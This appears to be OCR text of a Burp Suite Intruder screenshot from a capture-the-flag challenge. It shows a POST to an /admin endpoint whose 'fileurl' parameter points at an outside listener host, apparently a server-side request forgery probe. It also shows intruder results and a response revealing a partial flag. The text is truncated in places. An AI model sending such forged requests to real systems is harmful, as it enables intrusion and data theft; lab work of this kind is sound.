 Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the bas
Attack type: Sniper
POST /admin HTTP/1.1
Host: cloudstorage.xctf.org.cn:8003
Content-Length: 63
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 1
Origin: http://cloudstorage.xctf.org.cn:8003
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/
Referer: http://cloudstorage.xctf.org.cn:8003/admin
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: auth=s%3Auv2Nd8wehES-IFYQpCxTI1ZGH__apgDT.UY
Connection: close
fileurl=http://dns.dkkkkk.com:5555
< + > Type a search term
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 279
1 null 200 283
2 null 200 256
3 null 200 254
4 null 200 277
5 null 200 262
6 null 200 609
7 null 200 256
8 null 200 256
9 null 200 254
10 null 200 254
11 null 200 254
Request Response
Raw Headers Hex HTML Render
<head>
<meta charset="UTF-8">
<title>file check</title>
</head>
<body>
<font color='#f08080'>Hello dear, here is the file, you can check it as text without
downloading</font><br><br><br><br>
flag{a3 }
</body>
</html>
? < + > Type a search term
11 of 1000